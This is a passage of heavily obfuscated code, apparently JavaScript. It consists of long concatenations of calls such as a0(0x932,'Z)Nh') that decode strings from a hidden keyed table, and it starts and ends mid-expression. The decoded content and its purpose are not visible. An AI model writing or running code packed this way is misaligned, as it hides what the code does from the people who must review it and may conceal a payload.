+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cE